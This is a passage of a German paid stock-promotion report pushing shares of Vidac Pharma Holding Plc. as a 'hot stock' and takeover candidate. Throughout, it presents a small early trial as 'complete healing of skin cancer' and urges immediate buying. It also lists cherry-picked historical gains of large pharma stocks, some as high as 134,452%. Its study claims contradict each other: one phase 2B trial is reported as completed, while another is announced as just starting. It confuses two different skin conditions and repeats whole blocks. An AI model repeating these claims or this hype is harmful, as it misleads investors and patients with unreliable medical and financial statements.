wegweisende klinische Studie 2b. Clevere Anleger sollten daher jetzt die Biotech-Aktien unseres Biotech Aktientips 2024 Vidac Pharma Holding Plc. kaufen. Zudem haben die Biotech-Aktien unseres Biotech Aktientips 2024 den mittelfristigen Abwärtstrend kraftvoll nach oben durchstoßen und damit ein massives Kaufsignal der Chartanalyse generiert. Clevere Anleger kaufen daher jetzt die Biotech-Aktien unseres Biotech Hot Stock 2024 Vidac Pharma Holding Plc. und sichern sich schnelle Kursgewinne. Sagenhafte 20% der Hautkrebs-Patienten wurden im Rahmen der Phase 2A-Studie vollständig geheilt. Unser Biotech Hot Stock 2024 Vidac Pharma Holding Plc. (ISIN GB00BM9XQ619 / WKN A3DTUQ, Ticker:T9G.HM) meldet nun die Durchführung einer Phase 2b-Studie für seinen Hautkrebs (aktinische Keratose)-Therapiekandidat VDA-1102 beim Deutschen Forschungsinstitut CentroDerm. Der Start der Phase 2b-Studie bedeutet nach dem Riesenerfolg der Phase 2a-Studie einen bahnbrechenden Meilenstein. Unser Biotech Aktientip 2024 Vidac Pharma Holding Plc. hat bekannt bekanntgegeben, dass es ein weltweit führendes dermatologisches Forschungsinstitut, die CentroDerm GmbH (Wuppertal, Deutschland), und das beauftragte Auftragsforschungsinstitut Forschungsdock mit der Durchführung der Studie beauftragt hat. Prof. Dr. Thomas Dirschka, einer der weltweit führenden Experten auf dem Gebiet der AK, wird der Leiter der Studie sein. Der Krebs kapert die Mitochondrien, um den Zellstoffwechsel hochzufahren, so dass sich die Krebszellen vermehren, der Behandlung widerstehen und den programmierten Zelltod verhindern können. Die Familie der kleinen Moleküle von Vidac Pharma, darunter VDA-1102, modulieren das HK2-Protein und verhindern, dass es den VDAC-Kanal blockiert, ein Signalrelais in den Mitochondrien, das den Zellstoffwechsel beeinflusst. In präklinischen und frühen klinischen Studien hat sich gezeigt, dass diese Moleküle in der Lage sind, den abnormen Stoffwechsel von Krebszellen umzukehren und ihr übermäßiges Wachstum zu stoppen. Vidacs neuer Ansatz könnte Hoffnung auf bessere Behandlungen für eine Vielzahl von Krebsarten geben, möglicherweise in Kombination mit bereits verfügbaren Therapien. &#8222;Nichtmelanom-Hautkrebs ist weltweit die am häufigsten diagnostizierte Krebsart, und aktinische Keratose ist eine der häufigsten. Die Behandlung von AK kann schwierig sein, da nur 20 % der von ihr verursachten Läsionen zu Krebs werden können, aber es ist wichtig, die Läsionen zu erkennen und zu behandeln, bei denen dies der Fall ist&#8220;, so Prof. Dirschka, Gründer von CentroDerm. &#8222;Die derzeit verfügbaren Behandlungen sind entweder nicht sehr wirksam oder verursachen unangenehme Nebenwirkungen, die sie für Patienten und Ärzte unattraktiv machen. Vidac Pharma ist nun der erste Anbieter, der mit seinem kleinen Molekül VDA-1102 eine klinische Studie zu genau diesem Thema durchführt, die das Potenzial hat, die Behandlung deutlich zu verbessern.&#8220; Mit einem sensationellen Lizenzdeal mit einer der führenden Kliniken der Welt wird nun der nächste wegweisende Meilenstein auf dem Weg zu einem führenden Player zur Behandlung von Krebskrankheiten gemacht. Das Ziel ist die schnellstmögliche Entwicklung eines Blockbusters zur Behandlung von Hautkrebs. Das Lizenzabkommen mit dem größten Krankenhaus Israels und einem der besten Krankenhäuser der Welt, dem Sheba Medical Center, soll den Weg zur Zulassung des ersten Krebsmedikamentes mittels beschleunigter Forschung und Entwicklung verkürzen. Unser Biotech Aktientip 2024 Vidac Pharma Holding Plc. hat das Zeug zum nächsten Tenbagger in Deutschland nach 15.973% Kursgewinn mit den Biotech-Aktien des Deutschen Biotech-Riesen BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX). Bei mehr als 20% der Patienten mit kutanem T-Zell-Lymphom konnte in der klinischen Phase 2a-Studie eine vollständige Heilung erreicht werden &#8211; die Gesamtansprechrate lag bei über 50%. Die erstklassigen vorläufigen Ergebnisse der Phase 2A der klinischen Studie zur Wirksamkeit des potentiellen Blockbuster-Wirkstoffkandidaten VDA 1102 bei CTCL bedeuten einen wegweisenden Durchbruch im Kampf gegen Hautkrebs. VDA-1102, die Leitsubstanz von Vidac Pharma, kehrt den Warburg-Effekt der Krebszellen um, indem es den normalen Stoffwechsel der Zellen wiederherstellt und die Tumormikroumgebung positiv verändert. &#8222;Wir sind sehr ermutigt durch diese vorläufigen Ergebnisse, die lehrreich für die Fortsetzung der Phase 2A sind und uns ermutigen, eine Formulierung zu entwickeln, die noch besser an zirkulierende Lymphom-T-Zellen, die tiefer in der Haut exprimiert werden, angepasst ist&#8220;, kommentiert Prof. Dr. Max Herzberg, Vorsitzender von Vidac Pharma (ISIN GB00BM9XQ619 / WKN A3DTUQ, Ticker: T9G). Nun startet unser 297% Biotech Aktientip 2024 Vidac Pharma Holding Plc. Die nächste klinische Studie bei aktinischer Keratose, einer Krebsvorstufe, die durch lang anhaltende Sonneneinwirkung hervorgerufen wird. Prof. Herzberg, Vorsitzender von Vidac Pharma, kommentierte: &#8222;Die meisten Läsionen bei aktinischer Keratose werden sich nicht zu einem Plattenepithelkarzinom weiterentwickeln. Unser Produkt zielt auf diejenigen ab, die dieses gefährliche Potenzial haben, und nur auf diese. In früheren Phase-2B-Studien haben wir aufgrund dieser Spezifität außergewöhnlich geringe Nebenwirkungen beobachtet. Wir sind sehr zuversichtlich, dass diese Zusammenarbeit, die die außergewöhnlichen Fähigkeiten der Forschung von Centroderm und Prof. Dirschka und unseren neuen Ansatz zur Umkehrung des Warburg-Effekts kombiniert, den Patienten in naher Zukunft helfen wird.&#8220; Nach Kursgewinnen von bis zu 6.960% mit den Biotech-Aktien von Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ), bis zu 6.960% mit den Pharma-Aktien von dänischen Pharma-Riesen Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO), bis zu 10.996% mit den Biotech-Aktien des US-Pharma-Riesen Pfizer Inc. (ISIN: US7170811035, WKN: 852009, Ticker FSE: PFE.F, Symbol NYSE:PFE, #PFE, $PFE), bis zu 15.973% mit den Biotech-Aktien des Deutschen Biotech-Riesen BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX), bis zu 31.205% mit den Biotech-Aktien des US-Biotech-Riesen Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) und bis zu 134.452% mit den Biotech-Aktien des US-Biotech-Konzerns Biogen Inc. (ISIN: US09062X1037, WKN: 789617, Ticker FSE: IDP.F, NASDAQ:BIIB, #BIIB, $BIIB) bietet Ihnen unser neuer Biotech und Pharma Aktientip 2024 Vidac Pharma Holding Plc. (ISIN GB00BM9XQ619 / WKN A3DTUQ, Ticker:T9G.HM) heute die Aktienchance auf den nächsten schnellen Vervielfacher im boomenden Biotech-Sektor. Mit einem Börsenwert von gerade mal 32,53 Mio. EUR wächst unser Biotech Hot Stock 2024 Vidac Pharma Holding Plc. zudem zu einem heißen Übernahmekandidaten in der boomenden Pharma-Branche heran.</p><p>Aus 10.000 EUR wurden mit Biotech-Aktien bis zu 13.455.215 EUR<br /> Verpassen Sie jetzt nicht die nächste Vervielfachungschance<br /> im boomenden Biotech-Sektor</p><p>Mit Biotech-Aktien konnten Aktionäre in den vergangenen Jahren ein Vermögen verdienen. Die Biotech-Aktien des US-amerikanischen Biotech-Giganten Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ) kletterten in den vergangenen Jahren um beeindruckende 5.623% von 3,25 USD auf in der Spitze 186,01 USD in die Höhe. Die Pharma-Aktien des dänischen Pharma-Riesen Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO) schossen in den vergangenen Jahren um bemerkenswerte 6.960% von 16,80 DKK auf in der Spitze 1.186 DKK in die Höhe. Die Pharma-Aktien des US-Pharma-Riesen Pfizer Inc. (ISIN: US7170811035, WKN: 852009, Ticker FSE: PFE.F, Symbol NYSE:PFE, #PFE, $PFE) stiegen in den vergangenen Jahren um fantastische 10.996% von 0,552 USD auf in der Spitze 61,25 USD in die Höhe. Die Biotech-Aktien des Deutschen Biotech-Riesen BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX) schossen in wenigen Jahren um bis zu 15.973% von 2,51 EUR auf in der Spitze 403,42 EUR in die Höhe. Die Biotech-Aktien des US-Biotech-Riesen Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) sind in den vergangenen Jahren um unglaubliche 31.205% von 0,934 USD auf in der Spitze 292,39 USD in die Höhe geschossen. Verpassen Sie jetzt nicht die nächste schnelle Vervielfachungschance im boomenden Pharma-Sektor.</p><p>Im Branchenvergleich günstig bewertet &#8211; Wettbewerber bis zu 10.479 mal höher bewertet &#8211; Heißer Übernahmekandidat</p><p>Aktuell wird der Deutsche Pharma-Konzern BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX) an der Börse mit 22,62 Mrd. EUR bewertet. Das ist rund 693 mal soviel als der aktuelle Börsenwert unseres Biotech und Pharma Aktientips Vidac Pharma Holding Plc. Derzeit wird der US-amerikanische Biotech-Riese Biogen Inc. (ISIN: US09062X1037, WKN: 789617, Ticker FSE: IDP.F, NASDAQ:BIIB, #BIIB, $BIIB) an der Börse mit 34,17 Mrd. EUR bewertet. Das ist rund 1.050 mal soviel als der aktuelle Börsenwert unseres Biotech und Pharma Aktientips 2024 Vidac Pharma Holding Plc. Zur Zeit wird der Biotech-Konzern Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) an der Börse mit 139,47 Mrd.. EUR bewertet. Das ist rund 4.287 mal soviel als der aktuelle Börsenwert unseres Biotech Aktientips 2024 Vidac Pharma Holding Plc. Zur Zeit wird der dänische Biotech-Riese Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO) mit 321,85 Mrd. EUR bewertet. Das ist rund 9.894 mal soviel als der aktuelle Börsenwert unseres Pharma Aktientips Vidac Pharma Holding Plc. Aktuell wird der Pharma-Riese Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ) mit 340,87 Mrd. EUR bewertet. Das ist rund 10.479 mal soviel als der aktuelle Börsenwert unseres Biotech Aktientips Vidac Pharma Holding Plc. Mit einem Börsenwert von gerade mal 32,53 Mio. EUR wächst unser Biotech Hot Stock 2024 Vidac Pharma Holding Plc zudem zu einem heißen Übernahmekandidaten in der boomenden Pharma-Branche heran.</p><p>Biotech Hot Stock 2024 &#8211; Strong Outperformer &#8211; Kursziel 24M 2,50 EUR &#8211; 297% Kurschance</p><p>Link zum Report:<br /> https://www.aktiencheck.de/exklusiv/Artikel-Eilt_Biotech_Hot_Stock_2024_heilt_Hautkrebs_vollstaendig_Kaufsignal_297_Biotech_Aktientip_15_973_BioNTech-16471451</p><p> Vielversprechendes Portfolio von Blockbuster-Kandidaten<br /> zur Behandlung von Hautkrebs<br /> https://www.irw-press.at/prcom/images/messages/2024/73150/Aktiencheck030124.002.jpeg</p><p>Unser Biotech Aktientip 2024 Vidac Pharma Holding Plc. (ISIN: GB00BM9XQ619, WKN: A3DTUQ, Ticker: T9G.HM) hat ein vielversprechendes Portfolio von potentiellen Blockbuster-Kandidaten aufgebaut, die einen erheblichen ungedeckten medizinischen Bedarf decken. Das Wertversprechen dieser neuartigen Medikamente beruht auf einem einzigartigen Wirkmechanismus, der Dermatologen, Onkologen und Patienten sowohl Wirksamkeit als auch Verträglichkeit bietet.</p><p>Die VDA-1102-Salbe ist das erste Medikament einer neuen Klasse, das selektiv auf bösartige Hautzellen abzielt und nur minimale Auswirkungen auf die umgebende gesunde Haut hat.</p><p>VDA-1102 ist ein antineoplastisches Mittel, das einen neuartigen Wirkmechanismus nutzt, der eine selektive Modulation von VDAC/HK2 beinhaltet, einem molekularen System, das für die Glykolyse und die mitochondriale Funktion in Krebszellen einzigartig ist. Dieser Wirkmechanismus löst selektiv die Apoptose in Krebszellen aus, mit minimalen Auswirkungen auf die umgebenden normalen Zellen.</p><p>Die VDA-1102-Salbe hat sowohl in In-vitro- als auch in In-vivo-Modellen für aktinische Keratose (AK) und kutane Plattenepithelkarzinome (cSCC) eine signifikante Wirksamkeit gezeigt. Der Rückgang der Läsionen unter der Behandlung mit VDA-1102 war ähnlich wie bei den zugelassenen AKMedikamenten 5-FU und Ingenol Mebutat (Picato®). Im Gegensatz zu den derzeit auf dem Markt befindlichen Medikamenten konnte VDA-1102 jedoch aufgrund seiner Selektivität für Tumorzellen gegenüber normalen Hautzellen seine therapeutische Wirkung mit einem Minimum an unerwünschten Nebenwirkungen entfalten.</p><p>Im Gegensatz zu den Nachteilen und unerwünschten Ergebnissen, die mit bestehenden AK-Feldbehandlungen verbunden sind, deuten die Daten aus den nicht-klinischen und klinischen Studien von Vidac darauf hin, dass VDA-1102 ein deutlich günstigeres Nutzen-Risiko-Verhältnis aufweist. Das Medikament löst weder Nekrosen noch eine Entzündungsreaktion aus. VDA-1102 würde daher einen erheblichen ungedeckten medizinischen Bedarf decken, indem es die derzeitige Situation entschärft, in der Menschen sowohl die Erstbehandlung als auch die nicht selten erforderliche Nachbehandlung ihrer Krankheit vermeiden.</p><p>Die VDA-1102-Salbe befindet sich in der Entwicklung als erste nicht reizende topische (dermale) Behandlung für Patienten mit aktinischer Keratose (AK), einer frühen Form des kutanen Plattenepithelkarzinoms (cSCC), auch bekannt als nicht-melanomaler Hautkrebs. Die VDA-1102-Salbe wird auch für die Behandlung des kutanen T-Zell-Lymphoms (CTCL) geprüft.</p><p>Eine Phase-2B-Studie wurde abgeschlossen (NCT 03538951) und zeigte eine 40 %ige vollständige Clearance und eine 80 %ige Reduktion der Läsionen bei Patienten, die eine gute Wirkstoffpenetration für die vorliegende Formulierung aufwiesen (50 % der Patienten) und nach 7-8 Wochen Behandlung ein sehr leichtes Erythem zeigten. Für 2023 ist eine Phase 2C mit einer leicht modifizierten Formulierung zur Verbesserung der Permeabilität geplant.</p><p>VDA 1102 CTCL: Eine Phase 2A wurde im Dezember 2020 eingeleitet und soll 2022 und 2023 mit CTCL-Patienten im Frühstadium fortgesetzt werden. Die klinische Studie findet in Israel am Rabin Center (Beilinson Hospital) unter der Leitung von Prof. Emilia Hodak statt. Die während der klinischen Entwicklung dieses Produkts zur Behandlung von AK gewonnenen Sicherheitsdaten, einschließlich der Phase 2B bei AK, wurden vom Gesundheitsministerium und dem Helsinki-Komitee als ausreichend angesehen, um eine Phase-2-Studie für diese seltene Krankheit zuzulassen.</p><p>VDA-1102 IV</p><p>VDA-1102 ist ein antineoplastischer Wirkstoff, der sich einen neuartigen Wirkmechanismus zunutze macht, der eine selektive Modulation von VDAC/HK2 beinhaltet, einem molekularen System, das für die Glykolyse und die Mitochondrienfunktion in Krebszellen und aktivierten Immunzellen (wie T-Zellen und Makrophagen) einzigartig ist. Der Wirkmechanismus von VDA-1102 übt mehrere Wirkungen auf den Tumor, die Mikroumgebung des Tumors und ausgewählte aktivierte Immunzellen aus.</p><p>VDA-1102 hat in vitro und in vivo eine signifikante antineoplastische Wirksamkeit gegen eine Reihe von soliden Tumoren gezeigt. Daher wird VDA-1102 für die parenterale Verabreichung als systemische Behandlung von soliden Tumoren entwickelt.</p><p>VDA-1275</p><p>VDA-1275 ist ein potenter niedermolekularer neuer chemischer Wirkstoff (NCE) mit einem neuartigen Wirkmechanismus, der selektiv die VDAC/HK2-Interaktion moduliert. Es ist in vitro hochwirksam gegen ein breites Spektrum von Tumorarten und zeigt eine signifikante Selektivität für das VDAC/HK2-System gegenüber dem VDAC/HK1-System. VDA-1275 ist chemisch nicht mit VDA-1102 verwandt und weist andere pharmakokinetische Eigenschaften auf.</p><p>VDA-1275 wird als systemisches Medikament zur Behandlung von soliden Tumoren entwickelt.</p><p> Sehr erfahrenes Top-Management<br /> mit exzellentem Track Record<br /> https://www.irw-press.at/prcom/images/messages/2024/73150/Aktiencheck030124.003.jpeg</p><p>Unser Biotech Aktientip 2024 Vidac Pharma Holding Plc. (ISIN: GB00BM9XQ619, WKN: A3DTUQ, Ticker: T9G.HM) verfügt über ein sehr erfahrenes Top-Management mit exzellentem Track Record.</p><p>CEO Prof. Max Herzberg, PhD, der Gründer und Vorstandsvorsitzende von Vidac Pharma, ist ein renommierter Wissenschaftler und Unternehmer und einer der Gründerväter der israelischen Biowissenschaftsindustrie. Prof. Max Herzberg gründete Orgenics und die EagerBio Group, ist Mitbegründer von PixCell und war Vorsitzender mehrerer israelischer Biotechnologieunternehmen sowie Vorsitzender des European Molecular Biology Laboratory Enterprise Management (Heidelberg, Deutschland). Prof. Herzberg hat einen Doktortitel in Molekularbiologie vom Weizmann Institute of Science.</p><p>CFO Shuki Cohen, CPA, verfügt über mehr als 30 Jahre Erfahrung und ist auf Unternehmen des Gesundheitswesens von der Gründung bis zum Börsengang spezialisiert. Herr Shuki Cohen verfügt über umfangreiche Erfahrung in allen Unternehmensphasen und in allen finanziellen Aspekten. Shuki Cohen war sowohl als Schatzmeister als auch als aktiver Buchhalter für viele Biotech-Unternehmen in Israel tätig.</p><p>CTO Dr. Yuval Sagiv, ist Wissenschaftler und Fachmann für CMC und präklinische Zulassungsfragen mit langjähriger Erfahrung in der Arzneimittelentwicklung, von der Frühphase bis zu Aktivitäten nach der Zulassung. Yuval Sagiv ist ehemaliger VP R&#038;D bei Nanocarry Therapeutics, ehemaliger Direktor für präklinische und neue Produkte bei Kamada.</p><p>Betriebsleiterin Sandra Gamzon, MBA, verfügt über mehr als 25 Jahre Erfahrung in der Biotech- und Hightech-Branche als Betriebsleiterin in verschiedenen Unternehmen, insbesondere in Saatgutunternehmen, von der Gründung bis zum kommerziellen Erfolg.</p><p>Direktor Christian Policard ist ehemaliges Mitglied des Global Executive Committee und Executive Vice-President von Sanofi, zuständig für Diagnostik, Agro-Veterinärmedizin und Kapitalentwicklung. Christian Policard ist ehemaliger Executive Vice-President des Institut Pasteur, zuständig für Technologietransfer. Darüber hinaus ist Christian Policard ehemaliger Vorsitzender von Cellectis. Gegenwärtig sitzt Christian Policard in Frankreich, Israel, Belgien und den USA in den Aufsichtsräten mehrerer biowissenschaftlicher Unternehmen und gemeinnütziger Gesundheitsorganisationen.</p><p>Direktor Herr Joseph Tenne ist seit Mai 2019 ist Finanzberater für Itamar Medical Ltd. (NASDAQ und TASE: ITMR (bis Dezember 2021)). Herr Joseph Tenne ist Direktor von AudioCodes Ltd (NASDAQ und TASE: AUDC), MIND CTI Ltd (NASDAQ: MNDO), OPC Energy Ltd. (TASE: OPCE), Sapir Corp Ltd. (TASE: SPIR), Highcon Systems Ltd. (TASE: HICN) und Electreon Wireless Ltd. (TASE: ELWS). Von August 2014 bis April 2019 war Herr Joseph Tenne als VP Finance und CFO von Itamar Medical Ltd. tätig. Von März 2005 bis April 2013 war Herr Joseph Tenne als CFO von Ormat Technologies, Inc. (NYSE und TASE: ORA) tätig. Von 2003 bis 2005 war Herr Joseph Tenne CFO der Treofan Germany GmbH &#038; Co. KG. Von 1997 bis 2003 war Herr Joseph Tenne Partner bei Kesselman &#038; Kesselman, Certified Public Accountants in Israel (PwC Israel). Herr Joseph Tenne hat einen B.A. in Rechnungswesen und Wirtschaft und einen M.B.A. von der Universität Tel Aviv und ist außerdem ein in Israel zugelassener Wirtschaftsprüfer.</p><p> Aus 10.000 EUR wurden mit Biotech-Aktien bis zu 13.455.215 EUR<br /> Verpassen Sie jetzt nicht die nächste Vervielfachungschance<br /> im boomenden Biotech-Sektor<br /> https://www.irw-press.at/prcom/images/messages/2024/73150/Aktiencheck030124.004.jpeg</p><p>Mit Biotech-Aktien konnten Aktionäre in den vergangenen Jahren ein Vermögen verdienen. Aus einem Aktieninvestment von 10.000 EUR wurde mit Pharma-Aktien ein stattliches Vermögen von bis zu 13.455.215 EUR. Nach Kursgewinnen von bis zu 6.960% mit den Biotech-Aktien von Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ), bis zu 6.960% mit den Pharma-Aktien von dänischen Pharma-Riesen Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO), bis zu 10.996% mit den Biotech-Aktien des US-Pharma-Riesen Pfizer Inc. (ISIN: US7170811035, WKN: 852009, Ticker FSE: PFE.F, Symbol NYSE:PFE, #PFE, $PFE), bis zu 15.973% mit den Biotech-Aktien des Deutschen Biotech-Riesen BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX), bis zu 31.205% mit den Biotech-Aktien des US-Biotech-Riesen Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) und bis zu 134.452% mit den Biotech-Aktien des US-Biotech-Konzerns Biogen Inc. (ISIN: US09062X1037, WKN: 789617, Ticker FSE: IDP.F, NASDAQ:BIIB, #BIIB, $BIIB) bietet Ihnen unser neuer Biotech und Pharma Aktientip 2024 Vidac Pharma Holding Plc. (ISIN: GB00BM9XQ619, WKN: A3DTUQ, Ticker: T9G.HM) heute die Aktienchance auf den nächsten schnellen Vervielfacher im boomenden Biotech-Sektor. Mit einem Börsenwert von gerade mal 32,53 Mio. EUR wächst unser Biotech Hot Stock 2024 Vidac Pharma Holding Plc zudem zu einem heißen Übernahmekandidaten in der boomenden Pharma-Branche heran.</p><p>Die Biotech-Aktien des US-amerikanischen Biotech-Giganten Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ) kletterten in den vergangenen Jahren um beeindruckende 5.623% von 3,25 USD auf in der Spitze 186,01 USD in die Höhe. Aus einem Aktieninvestment von 10.000 EUR wurde mit den Pharma-Aktien von Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ) ein Vermögen von bis zu 572.338 EUR. Aktuell wird der Pharma-Riese Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ) mit 340,87 Mrd. EUR bewertet. Das ist rund 10.479 mal soviel als der aktuelle Börsenwert unseres Biotech Aktientips Vidac Pharma Holding Plc.</p><p>Die Pharma-Aktien des dänischen Pharma-Riesen Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO) schossen in den vergangenen Jahren um bemerkenswerte 6.960% von 16,80 DKK auf in der Spitze 1.186 DKK in die Höhe. Aus einem Aktieninvestment von 10.000 EUR wurde mit den Biotech-Aktien von Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO) ein Vermögen von bis zu 705.952 EUR. Aktuell wird der dänische Biotech-Riese Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO) mit 321,85 Mrd. EUR bewertet. Das ist rund 9.894 mal soviel als der aktuelle Börsenwert unseres Pharma Aktientips Vidac Pharma Holding Plc.</p><p>Die Pharma-Aktien des US-Pharma-Riesen Pfizer Inc. (ISIN: US7170811035, WKN: 852009, Ticker FSE: PFE.F, Symbol NYSE:PFE, #PFE, $PFE) stiegen in den vergangenen Jahren um fantastische 10.996% von 0,552 USD auf in der Spitze 61,25 USD in die Höhe. Aus einem Aktieninvestment von 10.000 EUR wurde mit den Biotech-Aktien von Pfizer Inc. (ISIN: US7170811035, WKN: 852009, Ticker FSE: PFE.F, Symbol NYSE:PFE, #PFE, $PFE) in der Spitze ein Vermögen von 1.109.601 EUR. Aktuell wird der US-Biotech-Gigant Pfizer Inc. (ISIN: US7170811035, WKN: 852009, Ticker FSE: PFE.F, Symbol NYSE:PFE, #PFE, $PFE) an der Börse mit 147,37 Mrd. EUR bewertet. Das ist rund 4.530 mal soviel als der aktuelle Börsenwert unseres Biotech und Pharma Aktientips Vidac Pharma Holding Plc.</p><p>Die Biotech-Aktien des Deutschen Biotech-Riesen BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX) schossen in wenigen Jahren um bis zu 15.973% von 2,51 EUR auf in der Spitze 403,42 EUR in die Höhe. Aus einem Aktieninvestment von 10.000 EUR wurde mit den Pharma-Aktien von BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX) ein Vermögen von bis zu 1.607.251 EUR. Aktuell wird der Deutsche Pharma-Konzern BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX) an der Börse mit 22,62 Mrd. EUR bewertet. Das ist rund 693 mal soviel als der aktuelle Börsenwert unseres Biotech und Pharma Aktientips Vidac Pharma Holding Plc.</p><p>Die Biotech-Aktien des US-Biotech-Riesen Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) sind in den vergangenen Jahren um unglaubliche 31.205% von 0,934 USD auf in der Spitze 292,39 USD in die Höhe geschossen. Aus einem Aktieninvestment von 10.000 EUR wurde mit den Biotech-Aktien von Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) ein stattliches Vermögen von bis zu 3.130.514 EUR. Aktuell wird der Biotech-Konzern Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) an der Börse mit 139,47 Mrd.. EUR bewertet. Das ist rund 4.287 mal soviel als der aktuelle Börsenwert unseres Biotech Aktientips 2024 Vidac Pharma Holding Plc.</p><p>Die Biotech-Aktien des US-Biotech-Konzerns Biogen Inc. (ISIN: US09062X1037, WKN: 789617, Ticker FSE: IDP.F, NASDAQ:BIIB, #BIIB, $BIIB) schossen in den vergangenen Jahren um sagenhafte 134.452% von 0,326 USD auf in der Spitze 438,64 USD in die Höhe. Aus einem Aktieninvestment von 10.000 EUR wurde mit den Pharma-Aktien von Biogen Inc. (ISIN: US09062X1037, WKN: 789617, Ticker FSE: IDP.F, NASDAQ:BIIB, #BIIB, $BIIB) ein stattliches Vermögen von bis zu 13.455.215 EUR. Aktuell wird der US-amerikanische Biotech-Riese Biogen Inc. (ISIN: US09062X1037, WKN: 789617, Ticker FSE: IDP.F, NASDAQ:BIIB, #BIIB, $BIIB) an der Börse mit 34,17 Mrd. EUR bewertet. Das ist rund 1.050 mal soviel als der aktuelle Börsenwert unseres Biotech und Pharma Aktientips 2024 Vidac Pharma Holding Plc.</p><p> Eilt: Biotech Hot Stock 2024 heilt Hautkrebs vollständig &#8211; Massives Kaufsignal<br /> Neuer 297% Biotech Aktientip nach 15.973% mit BioNTech ($BNTX)<br /> https://www.irw-press.at/prcom/images/messages/2024/73150/Aktiencheck030124.005.jpeg</p><p>Unser Biotech Aktientip 2024 Vidac Pharma Holding Plc. (ISIN GB00BM9XQ619 / WKN A3DTUQ, Ticker:T9G.HM) sorgt mit der vollständigen Heilung von 20% der Patienten im Rahmen der klinischen 2A-Studie einen bahnbrechenden Durchbruch im Kampf gegen den todbringenden Hautkrebs. Jetzt startet die wegweisende klinische Studie 2b. Clevere Anleger sollten daher jetzt die Biotech-Aktien unseres Biotech Aktientips 2024 Vidac Pharma Holding Plc. kaufen. Zudem haben die Biotech-Aktien unseres Biotech Aktientips 2024 den mittelfristigen Abwärtstrend kraftvoll nach oben durchstoßen und damit ein massives Kaufsignal der Chartanalyse generiert. Clevere Anleger kaufen daher jetzt die Biotech-Aktien unseres Biotech Hot Stock 2024 Vidac Pharma Holding Plc. und sichern sich schnelle Kursgewinne. Sagenhafte 20% der Hautkrebs-Patienten wurden im Rahmen der Phase 2A-Studie vollständig geheilt. Unser Biotech Hot Stock 2024 Vidac Pharma Holding Plc. (ISIN GB00BM9XQ619 / WKN A3DTUQ, Ticker:T9G.HM) meldet nun die Durchführung einer Phase 2b-Studie für seinen Hautkrebs (aktinische Keratose)-Therapiekandidat VDA-1102 beim Deutschen Forschungsinstitut CentroDerm. Der Start der Phase 2b-Studie bedeutet nach dem Riesenerfolg der Phase 2a-Studie einen bahnbrechenden Meilenstein. Unser Biotech Aktientip 2024 Vidac Pharma Holding Plc. hat bekannt bekanntgegeben, dass es ein weltweit führendes dermatologisches Forschungsinstitut, die CentroDerm GmbH (Wuppertal, Deutschland), und das beauftragte Auftragsforschungsinstitut Forschungsdock mit der Durchführung der Studie beauftragt hat. Prof. Dr. Thomas Dirschka, einer der weltweit führenden Experten auf dem Gebiet der AK, wird der Leiter der Studie sein. Der 